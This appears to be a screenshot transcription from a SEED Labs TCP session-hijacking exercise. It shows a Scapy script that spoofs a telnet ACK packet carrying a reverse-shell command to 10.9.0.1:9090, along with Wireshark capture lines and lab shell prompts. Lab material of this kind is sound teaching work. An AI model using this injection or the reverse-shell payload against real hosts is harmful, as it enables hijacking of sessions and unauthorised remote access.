 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37142, dport=23, flags="A", seq=266479525, ack=3037975485)
data ="/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
"tcpReverse.py" 8L, 265C 4,73 All
107 10.9.0.6 10.9.0.5 TCP 66 37142 → 23 [ACK] Seq=266479523 Ack=3037975451 Win=64128 Len=0…
108 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
110 10.9.0.6 10.9.0.5 TCP 66 37142 → 23 [ACK] Seq=266479525 Ack=3037975453 Win=64128 Len=0…
112 10.9.0.6 10.9.0.5 TCP 66 37142 → 23 [ACK] Seq=266479525 Ack=3037975464 Win=64128 Len=0…
114 10.9.0.6 10.9.0.5 TCP 66 37142 → 23 [ACK] Seq=266479525 Ack=3037975485 Win=64128 Len=0…
Frame 114: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
seed@f93e49aa13ad:~$